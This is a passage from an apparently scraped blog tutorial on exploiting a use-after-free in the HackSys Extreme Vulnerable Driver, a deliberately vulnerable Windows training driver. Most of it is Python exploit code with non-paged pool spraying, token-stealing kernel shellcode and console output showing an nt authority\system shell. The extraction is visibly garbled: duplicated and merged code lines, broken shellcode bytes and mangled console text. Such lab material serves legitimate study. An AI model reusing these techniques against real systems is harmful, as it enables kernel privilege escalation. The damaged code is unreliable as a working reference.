       hevDevice = kernel32.CreateFileA("\\\\.\\HackSysExtremeVulnerableDriver", 0xC0000000, 0,
       if not hevDevice or hevDevice == -1:
           print "*** Couldn't get Device Driver handle"
                   sys.exit(-1)
       for i in xrange(10000):
           spray_event1.append(ntdll.NtAllocateReserveObject(byref(HANDLE(0)), 0, 1))
   print "\t[+] Sprayed 10000 objects."
           for i in xrange(5000):
           spray_event2.append(ntdll.NtAllocateReserveObject(byref(HANDLE(0)), 0, 1))
           print "\t[+] Sprayed 5000 objects."
       print "\n[+] Creating holes in the sprayed region..."
       for i in xrange(0, len(spray_events2), 2):
                   kernel32.CloseHandle(spray_event2[i])
```




Fake objects allocated, and our callback address is being pointed to our garbage fake object.



The spray is perfect with our sprayed value and the Pool tag.

Perfect, our fake objects are exactly where we want them to be, and our callback pointer is in our control. Now the only thing left is to insert our shellcode pointer (borrowed from previous tutorials) in place, and we should get our *nt authority\system* shell:

```
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
   import ctypes, sys, struct
   from ctypes import *
   from ctypes.wintypes import *
   from subprocess import *
   def main():
           kernel32 = windll.kernel32
           psapi = windll.Psapi
           ntdll = windll.ntdll
       spray_events1 = spray_events2 = []hevDevice = kernel32.CreateFileA("\\\\.\\HackSysExtremeVulnerableDriver", 0xC0000000, 0,
       if not hevDevice or hevDevice == -1:
           print "*** Couldn't get Device Driver handle"
           sys.exit(-1)#Defining our shellcode, and converting the pointer to our shellcode to a sprayable \x\x\
       shellcode = bytearray(
                   "\x90\x90\x90\x90"              # NOP Sled
                   "\x60"                          # pushad
                   "\x64\xA1\x24\x01\x00\x00"      # mov eax, fs:[KTHREAD_OFFSET]
           "\x8B\x40\x50" # mov eax, [eax + EPROCESS_OFFSET]
                   "\x89\xC1"                      # mov ecx, eax (Current _EPROCESS structure)
           "\x8B\x98\xF8\x00\x00\x00" # mov ebx, [eax + TOKEN OFFSET]"\xBA\xa04\xa00\xa00" # mov edx, 4 (SYSTEM PID)
           "\x8B\x80\xB8\x00\x00\x00" # mov eax, [eax + FLINK OFFSET]
           "\x2D\xB8\x00\x00\x00" # sub eax, FLINK_OFFSET
           "\x39\x90\xB4\x00\x00\x00" # cmp [eax + PID OFFSET], edx
           "\x75\xED" # jnz
           "\x8B\x90\xF8\x00\x00\x00" # mov edx, [eax + TOKEN_OFFSET]
           "\x89\x91\xF8\x00\x00\x00" # mov [ecx + TOKEN_OFFSET], edx
                   "\x61"                          # popad
           "\xC3" # ret
       ptr = kernel32.VirtualAlloc(c_int(0), c_int(len(shellcode)), c_int(0x3000), c_int(0x40))
       buff = (c char * len(shellcode)).from buffer(shellcode)
       kernel32.RtlMoveMemory(c_int(ptr), buff, c_int(len(shellcode)))
       ptr_adr = hex(struct.unpack('<L', struct.pack('>L', ptr))[0])[2:].zfill(8).decode('hex')
       print "[+] Pointer for ring0 shellcode: \{0\}". format(hex(ptr))
           #Spraying the Non-Paged Pool with IoCompletionReserve objects, having size of 0x60.
       print "\n[+] Spraying Non-Paged Pool with IoCompletionReserve Objects..."
           for i in xrange(10000):
                   spray_event1.append(ntdll.NtAllocateReserveObject(byref(HANDLE(0)), 0, 1))
       print "\t[+] Sprayed 10000 objects."
           for i in xrange(5000):
           spray_event2.append(ntdll.NtAllocateReserveObject(byref(HANDLE(0)), 0, 1))
       print "\t[+] Sprayed 5000 objects."
           #Creating alternate holes, so as to avoid coalescence.
       print "\n[+] Creating holes in the sprayed region..."
```
https://rootkits.xyz/blog/2018/04/kernel-use-after-free/ 11/12



[+] Allocating UAF Objects...

[+] Freeing UAF Objects...

 $\left[ \begin{matrix} + \end{matrix} \right]$  Allocating Fake Objects...

 $\left[\left[ \begin{smallmatrix} +&1& 0&1&1 \end{smallmatrix} \right]$  Triggering UAF...

 $\vert$ [+] nt authority\system shell incoming

C:\Users\IEUser\Desktop>

C:\Users\IEUser\Desktop>whoami nt authority\system

C:\Users\IEUser\Desktop>

© rootkit 2018